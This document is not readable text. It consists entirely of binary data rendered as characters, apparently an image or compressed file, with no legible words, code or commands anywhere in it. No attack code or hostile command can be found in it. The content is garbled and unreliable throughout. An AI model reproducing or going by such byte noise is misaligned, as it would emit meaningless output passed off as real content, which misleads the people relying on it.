$N����gO�3��)��a  M� Y�&� �8p�9�3)���:��N�:D0�b e��:��sN� �.L@.�DF�e���"����a'��6������xrҢ�ڵ_5$#\g� �SP��p |y s�	�!P#��D��D��B M ��&�
�D�\Z���1vV�x���F�l@x]��U1Z�P8R���F7c1�i�-�b7�׋���=tэ)@�ɵ�E�UJX� (�"@t �)�A�d �@�s�&@�F��/@��H��y?����>�s��z�������N[��zH ���|x��r �)�!V�&� zD�F���q�A�"F����L; �9@\H�Krv��\�L@t+R���*	�X���Q+�M�^����T���8=�?a�H���ƱP�{2br?�`�y4��0ʴ{ =*<6{dY�����>L@92�]��Dw#���;��� �^^���ظԴB�8^��x>������ˮ���sT,+��!����^-<߼P�XM��@ ���  6Py����4I�a�^�+mLe&�K��2�����mS���$TV��?��&cǣ�,ʙ�pܴS�+28z�;����Xۡmg=0�5�&O��l�Ռ)�ǵ��e� ��-m+ �`�H�6��(u�P�c�`���5�q7b��c+b�1%f��Η�b5��W;cl�"��|z�]�8! e�I�w,˒��om"�
{d�+���4[*9���p (��W �����aL��g�2*��(Z9�Y͸;I�N,�`�b>�d��S�[�j�u!���2��jP�����G?��P��+*��~��V�� ���O�|�" ���:,s�B� G�h����b�����+�r\��s4�QJH��]���Y0,�N�_�;���L� �NQ �B �G��� ��Cp�A� GV� ��%>Ps��F��$�΀�0���搫��Xj`+�/�2�c�j2י�T�d��O'��4$Kh�P�̜���v���Ց��]�2��L�!p �}.� ���i�hZ@v�G� ���$enP�oXP�s:��6�<�uN���.U�6?�|�H�$����/��,�AN����o�}��T1�8��z	�3^Y� "�������N ���"0�,}�W���@�9(ޫ���/�I"Tp���P�+�7���8��av�*#��A�L�x�\�!�G����� 5� ��YP��o]k�� `��)P@���]�G|�������k�*u�%xWr�/S�N]>VN�-X|��M��6?����Ҁ��:vO"2�Q{��/���E�`�F��5R�L0�ۿ��Y'P�&@��>3�&<�ɑ�,��P���(�:� s�Û.�����Φ4I
g�\�o�$=ÔӳX�}�4��8i)-��hH�!G/�9s�̥Ct9u��.�<y#U���\�i�J��h��;�h¼�f��m LH�Á�&�5�-i�092`�@;Jd��L|@!� �"0@�(��%N/^���&  ����%hn�uS��4�42���Ф$M�3�Meƕ���Tv�$�Mڮ����{�3��&u�R�R�3��~UML5���i�a��;K��x��/�'M� eB�!2h����A�L�8A�2�T���v��B!� ��2��9��!i%e��裦F�h��X����82&���Ĵ0�C�T����fs��2s�*Ơh.� ���J���3�ˆ0�&� B��(�A�@�P�<X+G2��!��D�,�t�k�ɥK^�h��0IO���pD�fRƑ�U�e�LXdʵq����qΉ�r*��O8iLC�p$s ��@�%�
 P+�!`"�V'K	�C!�'_XS�1X�1l� 
4�T����16��	�\B�����N�8m-5�F[�O�2�v�:��K���2YmO�bA	�XB�P)�b)�Ї\�*Ye�`
*@�@ 5�n<&��q�%~8�&���\�4�{��2�:h� �JY�6���%f��uO�_1,�q�tJ���}p!���8����v&�c��:j�Cٷ,�N����R������@���~��R0��ڞ� ���
j(�.6�L�j�TT��9ǩ��.�iXT�Sk�)v�Pzyb���u&}9�B�fja^f��z+K�VUX �
X�m�w�{	��Ds�
�X�Jl�������c3�Β��=� ��ܥ�R�0�_��)Ϟ�i���Diz�R�n���$��m���~�sj�nG@��R $(�T&#�0 ��Ex� �P(�g-0Xݴ���� z#8�h A'(cU�Q���8P9�&���d:�9-P����JR#���#W�z���F\��"juFT��	� �YG�ڡ���0j��7m�["V��=�	���� ��!T0�I L 0�n�oD� �Ju8�	:���m�'����#)�( Ռ:1 K"'ɐ�c�&i�Ԝ��#^HFB,F�����΀*+Rf����l .�����%U�,#��L�6��ZH�6�``�\��P�9XRu�;M���q��Ȑ�Y�CBS(9�,Q� �$/T9�S~��MI>%��8d@�LBb�`��ML[\_JX�"�p1w������M���9b��V� �����aH".�!�|)�IK���/pF$���o�Qңa�!E�Q�$.u�F4��Vz�;�.����d��3�BH �4�M�
2H��E�����	Y �@����S���o&�����WN���t��z���$bs5���懿r5�qC˫)3���.��3�j�7x��2,��FxA%`�cb���t�h��0JAΓ�����m� o�Wui�55�mF?��~y��N~9&VÝ�_IB���+�tu"f����l0d>���&�kj-�
Jp����V��X ��$0��M�M�n҆ozTrD1��%r��g�b���(�h�S��F�0S&2������Z�y&�p�= �  y �`�Z�0m5�`g'�*S���������ob��x[۸bt�B>Ԑ@��*wR��h$a�lM�"'@����6�J'-��:/���@��jP��k0���0�����2��BH�|�L,�����ج(���\o|�n����!Z$텯�=�R�MM$iR��kN���*��ryD���l��)Pu�L��}��	t 2vlU
֤������P�5U�� �	УB_kv�$�P����B�搡Aq����4$��D�v9��dn+���~ڜy�l�&�L9D�b���U'/k�	H+���
z�u�
�������+Y�	U�R'�Y�v��dH�}i�Pj�S3�����:�����ʵ{!���1N�n��΁u/ ̺˶(�:�oL��b�U�͒V=`X�P��A��,�|�36�z�dSY�3^�Lck�v��!�m#�5)���M<�;�}s�h��5\�CZ�4��r/�?k^�LXx���)�B߮��t��׽fX�BP%��%�P�q�vٷhSP֛�:c��9�f���r�a����e��Vw���r��<�t
u����zK$���y�_�F�㛱ht�Y�� �m@	�f`Xn'����h1��HpE �#!+Ӌ�Y���^��j�zI�䎶;�q3�ҭ>EV��X���+�������:�|�낶C����ڮdb>���x��Z{��S#z����'H�$X���EZ��	�0�@oK2X����Ii������?�|�;#���&����1�
�B<�5���À��Y�A�
���P�
������ț�:� �� ����j� ��O���Z2ܲCJ�?���?�yKI�= ���(��0Ed�K�$��z;�𘂼1�����6#��� �<�-V�#�B�y�`�US�5<��R>�&�C�F4� �"���AC�w��`�;G3F	�4�K��誷���A8&�0M,�ؕ$8��"�� iqC(-9:Oԑ	@�$�15Z5Vk�-�ǲB��������$�A����ΐ�T8H�T�!�?P���E���QB%T�JT#��i�?�y� G,z1������`�:�;e�H��9���zD+���5�=��X�A�;�[D?�?��s��PD�J�����k���H	U(A�r�'�y���;2� ���"��0u�HL��J��|�j %4%��AI�c���Să$����'e���\�"�Ac4" �=C��ٹ���<k�15���#�򀢳5Y��� �\<1�R�+ �, ��5�=�GW �?jA���п�\L�L�`\�B�̄N�̗]�A���#��]�������úL>�İ5J8l��$��ʅ�>iIM�Y(/$��>�D���N{���P�$8�I�C�\�<J�L�Tȸ��,��JÌL�<��tP	{<��N�C�	=���4���#��D���+(Q[��t �l��1<޸G���d?�� =��\2���<��\J��E�cΣdDӘ;�C5��P��M�sҞ���k�TQ)=���98�p�{*��ي��ɳ��^#)]S�Ù�{�(��O��^,� ��T �T؍`��ϥ�$D�,�p:��d��ZS.`�	��	��{��)(Ȁ���]����.Y��մJ5�0{|�����E{�AX`��S�U<}���S?��[e9��"�"U'��*m�5���5��K@ ����03}ŗ�кDaS��6��3p=�t�Yׄ,D[]P�+�:�	����;���D��]#ߨ�1J� aE�:(�����ѱ�TzE���V�k��8�ʫ]D��$� ���f�X �Y����E��������x�R����VS�  0H��h��xT��ϩ<�eX�00D�Oc�X=�QY-�ZeJA%Ԡ��Vu�=d=%=T7�G��G���c[�6���i��1���X#���R�M��t����P�Fl��$��[qڎ�ѢUʤ�W]��\R&mR�jҪ�˪��{l�#��q T���WX��=V'm؛T)gp���QTL�Mȹ݌-Z�Z�R�5N_4T��4��M�V�,\" x��Xk\�}�Q�\�leAd�N�3�nN��۹�Xe��Qxޠ�X�<ݎ-Jԁ]Ƒ]���$�WíW����-\YޅEV�bA��ַEݺ�� %�?���T�`������2y[��G�WhBk1� �R�\���ڰI�;UUpL�۠�X��[�$�6Z<�UB�L�#���I!�ލ؍����9�E_���y�I9�ɋ=P���`�-L�_qu���=L���� _�E�����V���˪���h����6����,����e��"E��U]��O�����HHP�R�ڳI)���q?n���V������ c3>㹅�6~վ�AA�d4�`TA�[;p�3X�\��- �@F�+��,
�.�ci��ye\.�ehFȬ�<b��X�S6��ѕ^p�A݃	0����P��<�z���bR�];� |��M�V��/u,ȃ)0*X/��F��S8� ac�tHe��a��4�[1O^+�hf=��"�0����SN ��^�1<����,��ݠh�H��6�6����[�˗��"�h��8��PnҀN�µb�6�h��.[������F��`P^�C����Sd�\8 �k�Z��c�EX�U^�X�Bިx�j�H4��n�f���h�i���>��G�g���f�:�k��)���2˯p��k��P/��(��f�`9� Y���Xx�A�X��`Kfk>HX�	0���c�n�φ�:�ٍ1�����a��X���Xf��d����R��@�>*��0�����9Ђ�ݳ����hx���<��� �� ��ݮ�S� ��%2m0_{��[M��F�VH��91N���ݐ�zQ�n���!m�>h�x��.���2b����mՍ�|�I8i�ލ�H���6h��)�g4��8��Vr��-�� �e�^cq�g[�A���؁eF���	� @���~>h>� o��|T#^�>����`f���ph��<�-@���xcյS�L�����UW�M&.��*��5H�X�.֨쾂��,ϵ�q3P��r>�_�N�<�-���s�=�X��90d��n���6e���??��;X��1�-�d���<l=;����L6jt껦@����3�^�?�pO�K��1_a>t����� ��Z�n�A$��pps88��1 o70	v?��R�buW�Ֆ�t��Vh>teUsN^�I�S׼㻵�i���PYr?�!W�0#jx�5��x�)0v?�fT.	[� ��]5i���e�wg��� �=�t�����d!`
�5h��]�������<���b�d�$.ګ*8�q8�o�ny����m���n�N����;D\n�C�;��dL@�#3����j��p�8p�O��9����Ʊi�4p����t���Tw��ϵ�S��^�Io+B���9N���D�6Ƅ0��2
� ��oA����Fw������j�6mt?C��H�W�F8��#����H�C���$Fl�h^��^B����h�i�t�8}9��r8��e������e��QO�+��-���\��w�*�i%���s+G���	��M��ț�J�@�+H�4?ߤ1����1[&nqVM�9K&�Z�� ����$7lH�lP򥛗2g�,�"͚�"��l	NI>�@zy�H�%a|�4ִ���عd��3zxB�*k������4ᴳ~�Ô�3C�,��Y���d��W�ĞW�y)Ċ��v�����m��R���c�e/K:V����M�2S��3W*[�ئ��}�^���+_������<�I��3LʟFV>�Pe��혭s?X�CM�dBimb����9W#:��@1��en�[�6�$DU��-�R��2� ���H�&�I6�{�!G8U��cZ֔s^��Y��1i[���
u�&�\��2�@�j���LN�7_Iw�atʠQ�%��Ea���M����J0��JX��B��a���L�!:'��I�Ujن�E~�مa6�TB���ii7΄#F8��r`�X�d�J*A��k����2@*��O`\�钍fJ� fe�9-$�ߘ�"(����wFe��5ׅm�(WX6fVkr畊֩Ir�B�URPh�j���!0�����Z�K�EcIvLĂu����O�m�)�T�{�9�V���:��J�9��ɥ�1F���¡\�e���X�y������jC�K�3���D:s�J`@�)����C��L��C� M�R�q���,rU���X���ko5?�����uʡU�/�!�(cp���xl��R���Y7�1�߄h����\�*�3���t�U���$�RP�5��r����Bk�\�]�˳��^��opJf�s�t��M��o�9����ŕ��9T���kP2�Ui
7�e�m�jb�����fiE��-�m/9��/��5�_4l��&B��qbH0�zL�҉`��g�u*�`0�J�cP���2c� �VL��z�[���	J"���%	��	dR)�B���L�`�8p(��tƀ�D�"1:��҉��$�;�"0V8i�2�j�!ڰ��ulr�^���9�p�
�4����b栈,#��h�Vg�7��a&P�T�� �G�&�D�* A Hp��*� d�3a�`�T�c�@�.r���,'pm�ip��n��ID�[�0 %��@� 
7�,�"�B��.��-[~��$�
�(���ƀ�p�0���
�t.�h��Pr\�*"�`1����BN3��C~�
<y�35D�D&�g�3�������F�H���:`��QA�0�a�*@� ���pC��"���HY��ְ�D�!�*��n��bA�F
P!=�f��HD����%&2ҔU[x����9a*4h	G��Lh�00ڣ�f��d^��a=kR�c��M'�`:��HM��P��Sux	&��B��P�����3R��(�L�h �ᔉ�8�B��!��s/��Ag��dB&^�s
�,�!�J�r���4E��m6�@-f&�B�ad�[x�F�gK�h��sWU�i�K���z`"&�!�l�E����� )��#�q�� ǒ�`@i$�a�Ö͉t!3Q�4�f��@#a����#�A�Kp(��{��vt?�IB&B�p B	�.R]� $�CtH ඍ=���2
��h�mT���>3T@Ii �P���$�~?=Nz���L�L�������ei��׾7�ݛ�֪A@��Ԃ�F3@��!�P�Fq So�ZeR�k�g �[�Fb�@�����q�.Eb��Ġ.8�u63�9��M��I�����n"AB�c5>�YE�4�#K���]=m+5�`?<��IYՉ�"��V?�쌖��ھġh|��곙�y�dk	 i� ���"�*� hˈ�K���aW�]��)0y��h�� �W %�f��3"���bqT&aH1�j 
��$(�����my��H"O���T��^����C���#�0%����� ���c�q�K��T��YC��R��,��IX��f}%e0�M�tڄ�Y�wӈ���X�jܶY�
�T'��iXC�QJw	K]��� �4  >��c��"�q��[�h԰�ɜr;��\�vs\�Z.���g�	 +��M�(���e��a?_�֪�V�=�hN�JT�&��	��S��.���(����C ��&�:KзPG�(=]JΘ��VZ�#�ܼ;!�{\��Ӛ�])��K�WG��u���1'Z�E�ť�<sf�~�@S�f�P�ʼ��}ݩ-i���8�T����)��e���z�m��9�@���5�B�cy�.t�;�uj�p��x,��C�y槮�x�*���o~.ٖ�7�c�퇨���r{�������_�Q[�Y]�6���(�砊�PW��`M]��E�!mB��r��^m�!]�V5E`�ZI�G����ʵ��A�LDf��!P��\g1Q�&�ެ��Tt���4PŮ�P�%�^aq]�y��T��G���
����l�e �s��e����ŀ������� >�:�s$(��]�	\<Z�vA5��ju�!v�vQ�0"�Ai�%�!����^��E"��f�!��������a��ڊp�bSq��M�"
�
���eEV�t=��t��5�!�At�+0�1�
�1��#>b#��wآüa�N�y���i�	e�"�I��d�*u���^i�:���t�ĩ�`�Z��f0�O���H�$c2D4$3&��2��?�2&#E �D�B*��Q�^���~��p��D�K�n�&�!��V�!a	t�� ��}�D�8ᩬ�9���C(b���$P�P%Q�D1�GĈ^
2�q�[Tl�3��&b�<ZM`L^�hO�Y�W�b��ҍ�L����M$���� ���P�eq�!�e DS�#a1�34���I�s�	�q%��W��W�H�Y�L��Q����S?:�b�]v�k�AU����h*�2ߙ�`K
�AA]�l
�Y���HS�%�`r��P2:��&q~qz&r&�rgq"P��d���(���H��#�ǚ�s� �ug��r��y��gA��P��ՍIv$��&C�YN����������\���(���t�O��C����<u$ttd}P��l,|SW��n(���n�z����G��Lv(�����Ň�h��[lQ��(�֨��(��h�*�����jh@  !� [ ,  � �  � �H����*\�PU<=��-{����1UL���7������Z�j�L#��cK8/.[�ȤJ�6;�4�ҐO����9�L�8�1\ʴ�ӧP�SV�P��fb�8m����L&
{�L�)V|&ѧ$�ဲ�XM�ň>7�%t���z�Q�4��È��JGO#��/��:�̡�J9�%4�%�Q�kqb,�dM�L�̐H����V�#��N̻7oyg��t,�����E�D��39s�ufI]��D�N�f�V�\��g���8�fE=if;R������[�M4��f��Y�^嗘��t�M�\s�yG���g~��P�8�F���_k�߇ ~�V]a�"���J�Ih�v��� v�f�$�ݘ�L\��Yd�L�Fh܆�+>���*!6�OU���%�\e1�9�p��U,z�I}�i�&ҩ�_q�eUD;e`����P�9S��|B5�h%VsVDgT����!T%U8R���0sI��eWD_a�\�1(ы��e&��5���\x�֤Q�}���7� ''���A@E�Q�TSE�T4���%���I�Piy��J��j�)��E:��e��#���+h�}�+'� Fr��CM,h G���1G,].HѨ�]2�2u��U_G	HbF��d�q�=���KnN:�H�F��*�FY�	���YrE&�<f\����[d!���(��і��F���d�%`��Ʊ6֣�ϺTUzL��V�Q�PD\�Lku�h���3~�aW��)�c�T��k�ѐ���
�,��Q�+/�1��0�g�3?�^�rF�Q�pH�6x�!y�4�E�06UA�ٙ�#4_	j�v�Ri`��	�9#��-�JƆ���'_�_�q��E\0ɋP�y`��J����(�R��H6.;<���_�vL��zݺ�K�4![Z�6�����c
W�G�喱����&�A�P90�K,��䗇@�l'u�A�@��Pk%�;W�w�pL�?ׁI�ns���3s��Р��7�h���q�`g�2��v���
C@ �2�v@�T�Cp� �p��@�48�R�H��!3��g>��Jĸ��|b$_��'�N��!T�A�mg%)���`���R�A�e � �� ,z���{P�A�5�m,�Ʋ��-�:����Ǚ0]�Nn��l�E�~�(Уa�S�ՈR�P�*@0k>�A �`ܩ�T"ΐ�7T��@�0��9�
X!�00hY;���'�U��#?CFd9�Y��	�3Ҫ���K��hg?���,����eV�A d@pb� &J�8ЁAdA�p9�5S�P8W��5�&�8c�T	�G���x��\34�	&I�F?��8~U ��z�-e��+��2��j�{"	/�M��[@|��s &����te�Q��F��g�t�Ƥ��RyΨ _���z�!�P\�<'��WȳCF&�a�g8S3�M|@ ?8���@:3,��V��
�4t����Xg��$l��GȗҮ�������dC���	��:����H������5*�v
�}�	8@2�V3بG; ��\�68��*�#,Ê0<c/�sV�֖��}mm믶:&�`�z,��+ � �e�@^�t�"Vx .��0�� �U���(���� �
1� �넯�`<���j�0TBm�-+I����m3![b1_���<5��P�o�w �Ǚ�qJ� �jP���IK @���u5�!�����0̡|�z0�6LA��A6*N�A��������=��z&7Q�-���PD�s'��4C�:2�H9��ጀ5`��A+�AC1P1v�, XMIh �Z5PS��L�����/�D�DӰ2�f-cWP�Ci�%��V�jۖ>�eU�kM>��7�Q��H2���) .`�+� La^@�M 7���d�_����T�
�]@�3(��^6�10w�=i�>�AvË�h\��A�ض����̀�u������@ w4Z�g��	����kh��`W��&��N;��  Ơ(p�Hr@.�k���#��e�sʷ�ho��qL�F�%�f�`ǋid��p���!��/�Pp�<�0��t(3����n�6���p�ۿ�+�IЫ%�aD��V�&��W�l���^<�V�+i�\�l��p==�vv�d��.�hƂrn7�!�"p�����D� ��n�E��03�  4 
~#�h!0���@�6p�$��� ż�Ғ�c��c����
�Y��Ή�N�B���B�cOQ��TfB�@"\�8��#Vj"�V��fkP	 m� �7o||l�v�P�!�"�M��`�Hs�c�.�7?�U�gc����,<
͠p��9)ECR,�eTN�zr��#��pU�cpW� @]p '�j�Goh$h�=KP.0 J�v?K��p� PM�w��wn�f� "&,spupU� >03.��P���Z��V����0?Q�2�WRm�4�EyGf��uCʑ>p���o�S��.�g������۰	Je�5P`G`���)`��<Ho�QR �@�ir@ܥ��l668&�� )#uCm�sB$�Gd3y�c*���{�6P�����m`) .@L�|��y��P 4p|�Hfw�w����Khfqg�Ĉp���q����}����hc�y�A�*� Ef8�%	��s�-_�qF�K Qq��� n�vE�g��J�@oJ% dh Z �P(�9��@I���uBo�D(�j�wD�5]���p	'�N�2�PW~�w��AJm4'|����3�e4$y1V{�$��= Ii�I�ML�4�@@%0�:@YPf؏����$���d��!#qi�uB8}�l/��[��&��;]ؒ�v��:q��q�58�=��+�(�)  8��6i��PA�+p�y/��W  ����(��k"��e82T�A"0y�	�ѕ	��J��{u�07Xv��~Er�r�G�B ��!�$s��{������! P�v��ȹ�-�Z�LQ��J��`��J( �e�2/���h3ᐂ)�ݱ��ts�,-Lr��s1p0.@�4?�9�� ]b ������:�Bw�k�%�ɩ��- M���\��5`��P�	v�#4dR�Lvp��}��p.�VP���"��&��, �O}1.p�8)�����*�W6!�����M.�W&9� <@�*��,�嶊Hك�etXZ�	�up����DY�7v3�.#>b4>>�k �-*.҂'P��~�#!�h��B�P,�Go�'�b�
��ڏ5�Pc�2PY* �Y ��A|햛ЄPw
�'�r�@��V"m�%��.�}�金�l�Q~�W�e}�'�q_4de��w9�+��ք��v9�����9B��^�>�!����IP��jeXx�҅����T�e�K��%e{J:Y	O�H�Q4�8O�w8�� �H�bn��@ p�B��OJ �k�
J  F��؋S9�؋p����/�a ?��x�/W��;|`K� �;�E9�4��D��5��8�J3��>��cK�'����)$H��Z�K���	��E`�dQG��G��9��i�P�O(��
 ��k�$��0�i���C�@���h��G��^�,.��ۚx���[��N�� �\!G��8D�� �A� 
�a"�e b��! ���$@*�f����D  ��������D��U}"ƲBg/ ?�l{�Jua;q:7�gҋV��:��lR$�"={�9y�;�(���@!�s�8�!�
j��&�� Nz�:`�r�@� ����ҥa��V֔J�v��Fo����d��l�R�c0�}:j�:�6j� "����-�T?�*��yėuY�Y�7��* C���{�N�@�(`ĺ�/��*���X� �谾��Q|ɡx	l�U���pgDuO���G Es�$}���|���qO|��9��M@�(x��
� 1����3 ��<�����x�6��-���sŇ Iʨ��$�U��E�u�q�B��!Of����/�Q*D��"'D���V���'��Cd�14������y ����������l��9�ia1���|��M| u�X�������ˁ�<�erp1�*�)�3��0yl�+�$'~�!���;;d�����!���� �e��=����@?���}��@�
��?p�Jf<Ȩ09�K�Y�Wm@�l��]�^����}���su��N�}-�q;�h���Fѻw�Hj�Cy�90f=�{�LJ4�J��I@�c0�@�̪�����"vr��A�CdĦy���*.��T���h�ޗF*�l�<C�`C�嚠G��QV�M�GP�9��VD@E�h�+[�Dٔ+�kf�" b+;�_�]E���a�ɸmyke��5�2X�e)�����=��ߥw�ldwX\GIy �X�+G��L����f�,P�3�Efꊠ��	w:��Y}�̛H�)P�W �	?��;A�7�8�Ŋh>�8��S���9���zoM��Z��F����P��x�{DD0�i6J�e�iC�<)� ���̜@��E���H0 � �ӖOF�4��u�c���V-�>U;���8�:����e:[$r4��J�ٴ\��؏I9�� �,�*t�g�u�*&!�@[K3@���,]�SØU��,���_{����P�nne�7�A2->v�Tt ��>�!���}n�rK���3C�"θ|b��z{����ke�Jz�H��^X6�� G��Y��̜�]*4���]�h���v�j�֐�u$��hj9�W�;#h����l!Ğ���G}%s�-IB�yUm��wb�������*���jO��שaf���+����v�m�!������x-��,+�8�?� zɨʰ��7�r��V�gF��{��w��������s�1���t��3�\�B�n�ݓ�� 뎔A�̹��f�v���P�'��H�E�!�L�$amW������w���xxa#Aq$��T�$A_h��m� ���b�6��Ŭ�_�`���\ �.�N���i�Z� �z���(� & "������H��v��0��&���Ms��Fs@>"y�8�?yF���B�@��X�Y�u��4��K�!/�6i����Zn�P0.�����Z�L-�hYdxA���fж(@q��`A $a�$I����E���m[�G�&'h�8J�cI8�=���e�D檱�E���e�Xv�vN���[�%ZT��fIk�|��IWp0}4d��%Y�D(�+�& @��"Ā &��@���.\���  3dy��$4�4���� T�� � ��~}�$� �t`�PD�zDsQII��H�̙SkI�c~�[�����R:�ƛ\�X7�2Z�hKr6_�V�;�2�K���Uku�!^����D=�� Dn������P<ȘăY)����F�ɲkb�bx�H3ΰ�N��N���;8���rj����-6L��p��Ht)P���CeHB�Ec�1�y`�Jל�Fh��J��LR������#��0ojH!����R��N���|�b?^@,��
`K��,@p,4c"�Ѡ�4C�Ic�>��-D��I��L|�i%k���$�+J�r��99\M7M�IO�L����B�"6!���4xB�r@Y���^� �^X!1�0��Q�4���ҊA,�ꬫ-\b5j[c1��]�Ц2��[�V\F��u)tmک%C�0����� R�-��(�(�5V�bӂ���^�k���,VM�r ��<ub��i�;�U��@9lCGu��q@���pRa�D����ܡ0�%8s��͵�Zk� =�ج 8 ?�d��&`b�*H�B�;�: ɒ�A/�!p��4! ��2(�&UO��B�9�ʢ�9��8��G�i�6���ZI25D��9
9u�]�$GS;9#G�>ډM�񴴵F@��Dx;� B��F�:
�@�>
�x;_"j��Y	��. �`�1�#�e�����dm'w{�p�����p��>q�H"�67�i7����ǭ��\����6cH������1�"�-ݴX�|�	p�l�� �I<G���$��;�"}�cާ�d-m��C��P�@���Gq�o�b�q�A�J�Kr���N��Up�3��j0��l` 5���� �����, + )�,l��뮶;9�H��hHA��r�r�5���h|)��KX��G�1���3>MMH=�UQ�&��X�3��_�����l1��dH�'$=0�I'�
�Q~�@�:,l:w��M��CS��P�X�Ɣ��(���~�����9#�t�U���j�Z$�ȥ)M ��RW�i	!�BA�H0s`Qڒ&`�F�"I8 �ː��@I�`��p�98o��#�\)J�pH(�3
���mQ��R*�pE{Ŝ�$U
2���|�,5P(�H���w�A��
 �	R�a� *��bl�!�Y�i�F)#�7��q�P�"Y�T9zd��.}g���~�k}2��Ω��d� ��X������i9� ��Kѡ�E�h�p(��$�jܩ@�T�����:�D���J�9ʩD͈�m�(����"(� ���@&�:An��Nw:�Y��� &2� BQ]hƙ ���Jh� �Dj@�NbSE�'��X��j�hJ3�7���]C���P����%B�	:�AV^��.9l���s� K�Q�cG���#x�)�D3����B�YȴJ$�
�H+2 �n�	�_�x��;bn�##���u_��F��Q��^C#���0(�b`P�C�$C�C�$�����U���*.�iL����lB�i�d��4 ��;b�L�ل���d�<I�(E�6���i�\�^�D~��Itd"���*�|��S�t����p�4��S��C���D�����.�4D��O���Bg��mS�
�r�(�(����K=�"iD�Z���BX�9��Di�C�yȱp-U�z���V�J~PUx��+�iIJ3���e��,[�0�'��p�ex��\���U4��J��D1EQ�])�T�H[~��&�k���t�CV�nhD[q��r�s�e��=`w{1@��t�i��ׂ�o�)���Z��6�U���Y��v�c� 9.�V_���%K�")o�B�)?�`�>Pc|��ݚ0X6oz�I�n -�6�h?`bJ~�	��΁(�GfUM��5F$x2C\+%ö���5ܦ[���h�<q��PU<l����- �*�|_s�q@ ����QMJJˮ��^4	]��9
pM��j����y$A���<����5׀���J`b}=��D6�i�	8
޴�;I� ���7z�]m�S�@co=��~fأ �5�4��3�5�?��8#�9Co&�;0��_8~a!q�,^ѯ�"�.��k���b�4�_t��D���$ �/�5gT�|���������A z1���� t:�+@��-Xȯ��c���Z¾I3
m�W9�����S��i�%�C�(�� ����6�����DҘʐ���8\�0����Tj>�k4�{��+X@4"4�t@M1��
��8{qA�s����
-�ӽ,��/ی|a?nˀW���ժ��;�������4�Ģ�b�����s��j�T@X`��B#���#0�;������إ6�B�cî�6ġF\����!X����2
��+���>ѹ_�6A,�"'��:��P�."��K@�H@]�EB��W��e0���8t�F<ť�4A:F3㵮C�) �Y�+��R��@�j�=�p�kr�΂�C�'� ��S>�;@T@��Af�#�^\Ǆc��Y�)sÆ�hy�\��4�9��*�#X+/%P8y�+�|1$J�A�K��cDǍ�G��H-Z���	y�ǝ��w�E�Aɓ4�#�E�{��~�H�4)t���@i�!jHдֻ��캳���ȃ$ǎ�ɧ�3�[."�\�����!�ŤH���E�����˯� F�ú�t�M���%���G�J=�!�K�+� ���`�����$7,��|ʷ�:� �9p��L��0��E>l#����C#�E"L@�s���+�̼J;'R���\KƢ�lMs��#%����K�AȀ�� �����
N��TM7�A��×B]��\d����f�G[�N�P>Yt�&��stM�l�J��~���1��|�b�7hk�<8��5���Ώ�
�<;T�?lΓd����L� �GA$
B<��Cd���O�4L�<�3ɨ,�`��lUqB��M�tP�D�Ë� �K��w�L>�C�Ыl�XQ�� ���[B9ؓ�Ig�G���d��+�,��3+� B�Pm�4��J3�����D���J��CI�O����"��4ˬ,Ɇ[�<˓}��� ���	�$ �2Qź
TJ�SLs|K'��tT��l�J�Qu�>�Ѯ$���"�O���3��Ѽ�xiН��Ȣ�$� ��(�S�XS T6����R%���Pв�CET[�J���q`��1��KL>a��`*�������IN
I� �x�'���T��� �Fi�J���Z�Uq��H58s�Lꄾ��-�Rw��*��R� "�;AB��+�%��c�%�<�kV���݂��W�P����qMT�DԮ̯�U�#c��K%�d0��TrZV�� �-X�}� M�mmՑ�L��ZmQ�UT��Q�l��4�^$��CP˱P�Ff)Y�� �
7MYU�Qi��-8G}�*m�9uW��Aa���H�p}X��DEIpE�0=[�Qj�%4��7�2��I�m���TxJ3�f5��؀�WL�׫}�?�ֳeQ�MRH\��LϤ�̌T�<K�[�4� �-Y! ��Wr�$
���} rԼm3�4�AU�=��8���3�G��Z�!��W��Y�J���J��:��v�w5�=ԫ��ۤ̀~%]��I@՗~%
�C����I=��X��l\D�]��]0e�=�Y��C�T���Z�xL��Zz%
Jt]RE��� �Zr�ި�T�hV	����9 �R�[��v�80�*�`+(K��]�M_�]ߖ`��eΫ�N��4E��T�e��-�u`v`���(�PF
TD� ���
��� %>b$Vbxߡ�U��/[/-a�܃h*��<��95�u��!������EX���f�Fl$
�J��ٚ%W�|؛ЮE��)4��(�3��[��_I��Ɋ� ��f]����۸uC �^�����ؙ:��ĭ�Ca��b��T�{�A�W>A7�_���Y�[�[�2n�FF��ߺ�p�29�`g5�Q���u��c�}I= %���b�p�\�fm�[(���`�	�F��QP�;�e�⯍N��@��m�gzN�l�!g� �T8�<^gq�J0���]s^�3%�5�碘�.����cH�_�J�{*�g�=gwN@S�]v������<Ke�	0�]�IE���ۺ5�G^�`3X�� ���r�1��d�N��b��ݍZ��)
U�G���m^U�h�0ݡ�i��ig
�vV�u�f�Pj�%�>�q�̭�	-��l���~� �6�e��f}��5p ��-����0���څN ��PV���]v.�H����%�;�L��NZ"����0�0 ���>f"�`��Y���\df˾l�f>�%��� _ h�|��.�f���˸i)��m�n��L���X���e_g�D�<Y%�~�^��j��L.�H> ���ƙ>�cN��孤n�Yr�l�1ܲQ�.0�,�^�䦬� �~𥳐��X'QH�υm�B�Q�p����M�ޙF�@��DЉ�p6�2y9�8Qm����T���q6������)�J�q�j�F�1�Y��\��EoYD��=�l�	�a"F�P�E�q��f%f�s������ �&g�&/8?��eQ��R˄<�k�(׭�A
�����*��e//�iNZW.c"��#0"�o��Y:��hp熫@�s��-�#`�q6(��f=p�Qu��[68�G>s�iH4GO�7�E,>���K�غ� T��x�����\�0�6��xh6��_Մ(mF&�z����Ld=����I��[�� ��.�/���-2w
���8�-W� sI��+���ց0�q�񽒃N�w�-��+�1����(w�J�x����s��,8%�"�������3�h���9Xi��-�/�F�C/�7���4�5�kh��??.j���e�i�ީ$#�]�ړ'IA�=��6�˜?��{Z��7���wn� �g�(�4�gu��y�U�(x����ny�W���y7mV��ǫC�է�r�-C��s��vs3��r�
����q4�%�H㤅o�ϝq��j�������0w|$�tNW��l%8Ǟyni���}r��-_��VXe��(M�7�� v�����-@�'s�wp��!3ꗺ�
